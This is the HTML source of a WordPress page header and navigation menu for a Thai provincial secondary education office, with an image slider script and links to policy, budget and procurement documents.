<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<link rel="pingback" href="http://www.sesalpglpn.go.th/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style media="all" id="siteorigin-panels-layouts-head">/* Layout 64110 */ #pgc-64110-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-64110 .so-panel { margin-bottom:30px } #pl-64110 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-64110-0.panel-no-style, #pg-64110-0.panel-has-style > .panel-row-style, #pg-64110-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-64110-0 > .panel-grid-cell , #pg-64110-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-64110 .panel-grid-cell { padding:0 } #pl-64110 .panel-grid .panel-grid-cell-empty { display:none } #pl-64110 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style>		<style>
		.enweby-fullscreen-background { background-image: url( 'https://www.sesalpglpn.go.th/wp-content/uploads/2026/01/bg_0169-bw-fern-scaled.png' ); background-size: cover; background-position: center center; background-attachment: fixed; }.enweby-fullscreen-background #page, .enweby-fullscreen-background .site,.enweby-fullscreen-background #content,.enweby-fullscreen-background .site-content,.enweby-fullscreen-background .site-main,.enweby-fullscreen-background #content-area,.enweby-fullscreen-background .page-wrapper { background:transparent!important; background:none!important; background-color:unset!important; }{ background:transparent!important; background:none!important; background-color:unset!important;}		</style>
		<link rel="icon" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/10/cropped-logo_banner-name_sesalpglpn-bw-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/10/cropped-logo_banner-name_sesalpglpn-bw-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/10/cropped-logo_banner-name_sesalpglpn-bw-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sesalpglpn.go.th/wp-content/uploads/2025/10/cropped-logo_banner-name_sesalpglpn-bw-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-64110 single-format-standard wp-custom-logo wp-theme-popularis-ecommerce _masterslider _ms_version_3.11.0 siteorigin-panels siteorigin-panels-before-js mega-menu-main-menu elementor-default elementor-kit-47724">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

        <div class="page-wrap">
            <div class="header-part row">
	<div class="container">
		
		<div class="site-heading text-center col-md-12" >
			<div class="site-heading-wrap">
				<div class="site-heading-logo">
					<div class="site-branding-logo">
						<a href="https://www.sesalpglpn.go.th/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2010" height="2048" src="https://www.sesalpglpn.go.th/wp-content/uploads/2025/10/logo_banner-name_sesalpglpn-bw.png" class="custom-logo" alt="สำนักงานเขตพื้นที่การศึกษามัธยมศึกษาลำปาง ลำพูน" decoding="async" srcset="https://www.sesalpglpn.go.th/wp-content/uploads/2025/10/logo_banner-name_sesalpglpn-bw.png 2010w, https://www.sesalpglpn.go.th/wp-content/uploads/2025/10/logo_banner-name_sesalpglpn-bw-294x300.png 294w, https://www.sesalpglpn.go.th/wp-content/uploads/2025/10/logo_banner-name_sesalpglpn-bw-1005x1024.png 1005w, https://www.sesalpglpn.go.th/wp-content/uploads/2025/10/logo_banner-name_sesalpglpn-bw-768x783.png 768w, https://www.sesalpglpn.go.th/wp-content/uploads/2025/10/logo_banner-name_sesalpglpn-bw-1508x1536.png 1508w" sizes="(max-width: 2010px) 100vw, 2010px" /></a>					</div>
					<div class="site-branding-text">
													<p class="site-title"><a href="https://www.sesalpglpn.go.th/" rel="home">สำนักงานเขตพื้นที่การศึกษามัธยมศึกษาลำปาง ลำพูน</a></p>
						
											</div><!-- .site-branding-text -->
				</div>
			</div>
			<div id="block-78" class="widget widget_block"><p>
		<!-- MasterSlider -->
		<div id="P_MS696fe1eb0e73e" class="master-slider-parent msl ms-parent-id-2" style="max-width:1700px;">

			
			<!-- MasterSlider Main -->
			<div id="MS696fe1eb0e73e" class="master-slider ms-skin-default" >
				 				 
				<div  class="ms-slide" data-delay="3" data-fill-mode="stretch"  >
					<img decoding="async" src="http://www.sesalpglpn.go.th/wp-content/plugins/master-slider/public/assets/css/blank.gif" alt="" title="" data-src="http://www.sesalpglpn.go.th/wp-content/uploads/2025/06/องค์กรคุณภาพแห่งความสุข.png" />


	<div class="ms-thumb" ><div class="ms-tab-context"><div class="&quot;ms-tab-context&quot;"></div></div>
</div>
				</div>
				<div  class="ms-slide" data-delay="3" data-fill-mode="fit"  >
					<img decoding="async" src="http://www.sesalpglpn.go.th/wp-content/plugins/master-slider/public/assets/css/blank.gif" alt="" title="" data-src="http://www.sesalpglpn.go.th/wp-content/uploads/2021/12/no-gift-banner.png" />
	<a href="https://www.sesalpglpn.go.th/wp-content/uploads/2026/01/ประกาศ-No-Gift-Policy-ปี-69-Th.pdf"     ></a>


	<div class="ms-thumb" ><div class="ms-tab-context"><div class="&quot;ms-tab-context&quot;"></div></div>
</div>
				</div>
				<div  class="ms-slide" data-delay="3" data-fill-mode="fit"  >
					<img decoding="async" src="http://www.sesalpglpn.go.th/wp-content/plugins/master-slider/public/assets/css/blank.gif" alt="" title="" data-src="http://www.sesalpglpn.go.th/wp-content/uploads/2022/05/call-chyclo-banner-1.png" />


	<div class="ms-thumb" ><div class="ms-tab-context"><div class="&quot;ms-tab-context&quot;"></div></div>
</div>
				</div>
				<div  class="ms-slide" data-delay="3" data-fill-mode="fit"  >
					<img decoding="async" src="http://www.sesalpglpn.go.th/wp-content/plugins/master-slider/public/assets/css/blank.gif" alt="" title="" data-src="http://www.sesalpglpn.go.th/wp-content/uploads/2024/02/finance-news-1-1.png" />


	<div class="ms-thumb" ><div class="ms-tab-context"><div class="&quot;ms-tab-context&quot;"></div></div>
</div>
				</div>
				<div  class="ms-slide" data-delay="3" data-fill-mode="fit"  >
					<img decoding="async" src="http://www.sesalpglpn.go.th/wp-content/plugins/master-slider/public/assets/css/blank.gif" alt="" title="" data-src="http://www.sesalpglpn.go.th/wp-content/uploads/2023/11/finance-news-2.png" />


	<div class="ms-thumb" ><div class="ms-tab-context"><div class="&quot;ms-tab-context&quot;"></div></div>
</div>
				</div>
				<div  class="ms-slide" data-delay="3" data-fill-mode="fill"  >
					<img decoding="async" src="http://www.sesalpglpn.go.th/wp-content/plugins/master-slider/public/assets/css/blank.gif" alt="" title="" data-src="http://www.sesalpglpn.go.th/wp-content/uploads/2024/11/moneycoach.png" />
	<a href="https://script.google.com/a/macros/sesalpglpn.go.th/s/AKfycbwC52GdpSUmTzO5zAKrfO3GugojtFzc_unV44kaXsXuI0ukelj-i1eb2SpJYPL9io6wNg/exec" target="_blank"    ></a>


	<div class="ms-thumb" ><div class="ms-tab-context"><div class="&quot;ms-tab-context&quot;"></div></div>
</div>
				</div>

			</div>
			<!-- END MasterSlider Main -->

			 
		</div>
		<!-- END MasterSlider -->

		<script>
		(function ( $ ) {
			"use strict";

			$(function () {
				var masterslider_e73e = new MasterSlider();

				// slider controls
				masterslider_e73e.control('arrows'     ,{ autohide:false, overVideo:true  });				masterslider_e73e.control('bullets'    ,{ autohide:false, overVideo:true, dir:'h', align:'bottom' , margin:10  });

				// slider setup
				masterslider_e73e.setup("MS696fe1eb0e73e", {
						width           : 1700,
						height          : 370,
						minHeight       : 0,
						space           : 0,
						start           : 1,
						grabCursor      : true,
						swipe           : true,
						mouse           : true,
						layout          : "boxed",
						wheel           : false,
						autoplay        : true,
						instantStartLayers:false,
						loop            : false,
						shuffle         : false,
						preload         : 0,
						heightLimit     : true,
						autoHeight      : false,
						smoothHeight    : true,
						endPause        : false,
						overPause       : true,
						fillMode        : "fill",
						centerControls  : false,
						startOnAppear   : false,
						layersMode      : "center",
						hideLayers      : false,
						fullscreenMargin: 0,
						speed           : 20,
						dir             : "h",
						parallaxMode    : 'swipe',
						view            : "basic"
				});

				
				window.masterslider_instances = window.masterslider_instances || [];
				window.masterslider_instances.push( masterslider_e73e );
			 });

		})(jQuery);
		</script>

</p>
</div>		</div>

			</div> 
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
				<div class="mobile-logo"></div>
								            </div>
			<div id="mega-menu-wrap-main_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-main_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-27990" id="mega-menu-item-27990"><a class="dashicons-images-alt mega-menu-link" href="#" aria-expanded="false" tabindex="0">ข้อมูลพื้นฐาน<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-27992" style="--columns:3; --span:1" id="mega-menu-item-27992"><a class="dashicons-networking mega-menu-link" href="http://www.sesalpglpn.go.th/อำนาจหน้าที่/">โครงสร้างหน่วยงานและอำนาจหน้าที่</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28017" style="--columns:3; --span:1" id="mega-menu-item-28017"><a class="dashicons-groups mega-menu-link" href="http://www.sesalpglpn.go.th/ข้อมูลผู้บริหาร/">ข้อมูลผู้บริหาร</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28022" style="--columns:3; --span:1" id="mega-menu-item-28022"><a class="dashicons-phone mega-menu-link" href="http://www.sesalpglpn.go.th/ข้อมูลพื้นฐาน/">ข้อมูลการติดต่อ</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-27991" style="--columns:3; --span:1" id="mega-menu-item-27991"><a class="dashicons-info-outline mega-menu-link" href="#">ข่าวสาร<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28066" id="mega-menu-item-28066"><a class="dashicons-welcome-widgets-menus mega-menu-link" href="http://www.sesalpglpn.go.th/category/ข่าวสาร-สพท/">ข่าวประชาสัมพันธ์กิจกรรมของ สพท.</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28067" id="mega-menu-item-28067"><a class="dashicons-text-page mega-menu-link" href="http://www.sesalpglpn.go.th/category/ข่าวสาร-โรงเรียน/">ข่าวกิจกรรมของ รร. ในสังกัด</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28068" id="mega-menu-item-28068"><a class="dashicons-format-aside mega-menu-link" href="http://www.sesalpglpn.go.th/category/ประกาศ-เอกสาร/">ประกาศต่างๆ ของ สพท.</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28020" style="--columns:3; --span:1" id="mega-menu-item-28020"><a class="dashicons-chart-bar mega-menu-link" href="http://www.sesalpglpn.go.th/ทิศทางการพัฒนาคุณภาพกา/">แผนยุทธศาสตร์/แผนพัฒนาหน่วยงาน</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28023" style="--columns:3; --span:1" id="mega-menu-item-28023"><a class="dashicons-welcome-write-blog mega-menu-link" href="http://www.sesalpglpn.go.th/กฎหมายที่เกี่ยวข้อง/">กฏหมายที่เกี่ยวข้อง</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-43788" style="--columns:3; --span:1" id="mega-menu-item-43788"><a target="_blank" class="dashicons-buddicons-buddypress-logo mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/03/person31-3-68.jpg">อ.ก.ค.ศ.เขตพื้นที่การศึกษา</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-44682" style="--columns:3; --span:1" id="mega-menu-item-44682"><a target="_blank" class="mega-menu-link" href="https://sites.google.com/sesalpglpn.go.th/mieslplp/Home">ก.ต.ป.น.สพม.ลปลพ</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-48165" style="--columns:3; --span:1" id="mega-menu-item-48165"><a class="dashicons-text-page mega-menu-link" href="http://www.sesalpglpn.go.th/ประกาศและนโยบาย-สพม-ลำปา/">ประกาศและนโยบาย</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-48150" style="--columns:3; --span:1" id="mega-menu-item-48150"><a class="dashicons-images-alt mega-menu-link" href="#">กลุ่มงาน<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-48151" id="mega-menu-item-48151"><a class="dashicons-universal-access-alt mega-menu-link" href="http://www.sesalpglpn.go.th/อำนวยการ/">อำนวยการ</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-48152" id="mega-menu-item-48152"><a class="dashicons-money-alt mega-menu-link" href="http://www.sesalpglpn.go.th/บริหารงานการเงินและสิน/">บริหารงานการเงินและสินทรัพย์</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-48153" id="mega-menu-item-48153"><a class="dashicons-groups mega-menu-link" href="http://www.sesalpglpn.go.th/บริหารงานบุคคล/">บริหารงานบุคคล</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-48154" id="mega-menu-item-48154"><a class="dashicons-id-alt mega-menu-link" href="http://www.sesalpglpn.go.th/พัฒนาครูและบุคลากรทางก/">พัฒนาครูและบุคลากรทางการศึกษา</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-48155" id="mega-menu-item-48155"><a class="dashicons-thumbs-up mega-menu-link" href="http://www.sesalpglpn.go.th/กฎหมายและคดี/">กฎหมายและคดี</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-48156" id="mega-menu-item-48156"><a class="dashicons-admin-multisite mega-menu-link" href="http://www.sesalpglpn.go.th/ส่งเสริมการจัดการศึกษา/">ส่งเสริมการจัดการศึกษา</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-48157" id="mega-menu-item-48157"><a class="dashicons-chart-line mega-menu-link" href="http://www.sesalpglpn.go.th/นโยบายและแผน/">นโยบายและแผน</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-48158" id="mega-menu-item-48158"><a class="dashicons-welcome-learn-more mega-menu-link" href="http://www.sesalpglpn.go.th/นิเทศติดตามและประเมินผ/">นิเทศติดตามและประเมินผล</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-48159" id="mega-menu-item-48159"><a class="dashicons-spotify mega-menu-link" href="http://www.sesalpglpn.go.th/ส่งเสริมการศึกษาทางไกล/">DLICT</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-48160" id="mega-menu-item-48160"><a class="dashicons-yes-alt mega-menu-link" href="http://www.sesalpglpn.go.th/หน่วยตรวจสอบภายใน/">หน่วยตรวจสอบภายใน</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-27993" id="mega-menu-item-27993"><a class="dashicons-admin-site-alt3 mega-menu-link" href="#" aria-expanded="false" tabindex="0">ปฏิสัมพันธ์ข้อมูล<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28070" style="--columns:3; --span:1" id="mega-menu-item-28070"><a target="_blank" class="dashicons-facebook mega-menu-link" href="https://www.facebook.com/sesalpglpn">Social Network</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-43099" style="--columns:3; --span:1" id="mega-menu-item-43099"><a target="_blank" class="dashicons-privacy mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2023/06/นโยบายpdpa-66-2.pdf">นโยบายคุ้มครองข้อมูลส่วนบุคคล</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-27994" id="mega-menu-item-27994"><a class="dashicons-location-alt mega-menu-link" href="#" aria-expanded="false" tabindex="0">บริหารงานและงบประมาณ<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28032" style="--columns:3; --span:1" id="mega-menu-item-28032"><a class="dashicons-update-alt mega-menu-link" href="#">แผนการดำเนินงาน&งบประมาณ<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28033" id="mega-menu-item-28033"><a target="_blank" class="dashicons-media-spreadsheet mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/06/แผนพัฒนาการศึกษาขั้นพื้นฐาน-ฉบับทบทวน-68-สพ.pdf">แผนยุทธศาสตร์หรือแผนพัฒนาหน่วยงาน</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-29787" id="mega-menu-item-29787"><a class="dashicons-edit-page mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/06/O6รายงานความก้าวหน้า2568.pdf">แผนและความก้าวหน้าในการดำเนินงานฯ ประจำปี 2568</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-59259" id="mega-menu-item-59259"><a class="dashicons-media-spreadsheet mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/06/O7รายงานประจำปี67_1.pdf">รายงานผลการดำเนินงานและการใช้จ่ายงบประมาณ ปี พ.ศ.2567</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28036" style="--columns:3; --span:1" id="mega-menu-item-28036"><a class="dashicons-desktop mega-menu-link" href="#">การปฏิบัติงาน<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28071" id="mega-menu-item-28071"><a class="dashicons-book mega-menu-link" href="http://www.sesalpglpn.go.th/คู่มือหรือมาตรฐานการปฏ/">คู่มือหรือแนวทางการปฏิบัติงานของเจ้าหน้าที่</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-48149" id="mega-menu-item-48149"><a class="dashicons-clipboard mega-menu-link" href="http://www.sesalpglpn.go.th/หนังสือมอบอำนาจ-สพม-ลำปา/">หนังสือมอบอำนาจ</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28037" style="--columns:3; --span:1" id="mega-menu-item-28037"><a class="dashicons-buddicons-buddypress-logo mega-menu-link" href="#">การให้บริการ<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-52137" id="mega-menu-item-52137"><a class="dashicons-book-alt mega-menu-link" href="http://www.sesalpglpn.go.th/คู่มือหรือแนวทางการให้/">คู่มือหรือแนวทางการให้บริการ</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28075" id="mega-menu-item-28075"><a class="dashicons-welcome-view-site mega-menu-link" href="http://www.sesalpglpn.go.th/e-service/">E-Service</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28073" id="mega-menu-item-28073"><a class="dashicons-chart-line mega-menu-link" href="http://www.sesalpglpn.go.th/ข้อมูลสถิติการให้บริกา/">ข้อมูลเชิงสถิติการให้บริการ</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-48179" style="--columns:3; --span:1" id="mega-menu-item-48179"><a class="dashicons-edit-page mega-menu-link" href="#">อ้างอิง<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-48180" id="mega-menu-item-48180"><a class="dashicons-text-page mega-menu-link" href="http://www.sesalpglpn.go.th/การบริหารงาน/">คำสั่งมอบหมายงาน/รายงาน</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-56902" id="mega-menu-item-56902"><a class="dashicons-code-standards mega-menu-link" href="http://www.sesalpglpn.go.th/สพม-ลำปาง-ลำพูน-สรุปผล-ita-online-ป-2/">Link ITA 2024</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-50932" id="mega-menu-item-50932"><a class="dashicons-code-standards mega-menu-link" href="http://www.sesalpglpn.go.th/สพม-ลำปาง-ลำพูน-สรุปผล-ita-online-ป/">Link ITA 2023</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-59260" id="mega-menu-item-59260"><a class="dashicons-cart mega-menu-link" href="#" aria-expanded="false" tabindex="0">การจัดซื้อจัดจ้าง<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-59260-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-59260-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28081" id="mega-menu-item-28081"><a class="dashicons-list-view mega-menu-link" href="http://www.sesalpglpn.go.th/copy-รายการจัดซื้อจัดจ้างห/">รายการการจัดซื้อจัดจ้างหรือการจัดหาพัสดุและความก้าวหน้าการจัดซื้อจัดจ้างฯ ปีงบ พ.ศ.2568</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-59260-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28083" id="mega-menu-item-28083"><a class="dashicons-feedback mega-menu-link" href="http://www.sesalpglpn.go.th/รายงานการจัดซื้อจัดจ้า/">รายงานผลการจัดซื้อจัดจ้างหรือการจัดหาพัสดุประจำปีงบประมาณ พ.ศ.2567</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-59260-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28082" id="mega-menu-item-28082"><a class="dashicons-megaphone mega-menu-link" href="http://www.sesalpglpn.go.th/การจัดซื้อจัดจ้างหรือก/">ประกาศต่างๆ เกี่ยวกับการจัดซื้อจัดจ้างหรือการจัดหาพัสดุ</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-28025" id="mega-menu-item-28025"><a class="dashicons-businessperson mega-menu-link" href="#" aria-expanded="false" tabindex="0">พัฒนาบุคคล<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-2 mega-menu-item-28086" style="--columns:2; --span:1" id="mega-menu-item-28086"><a target="_blank" class="dashicons-id-alt mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/06/แผนบริหารและพัมฯาทรัพยากรบุคคล-ปี-2568.pdf">แผนการบริหารและพัฒนาทรัพยากรบุคคล</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-2 mega-menu-item-28087" style="--columns:2; --span:1" id="mega-menu-item-28087"><a target="_blank" class="dashicons-images-alt mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/05/015-รายงานผลปี67.pdf">รายงานผลการบริหารและพัฒนาทรัพยากรบุคคลประจำปี 2567</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-43126" style="--columns:2; --span:1" id="mega-menu-item-43126"><a class="dashicons-format-aside mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/06/O16%20รวมเล่ม%202568.pdf">ประมวลจริยธรรมและการขับเคลื่อนจริยธรรมปี พ.ศ.2568</a></li></ul>
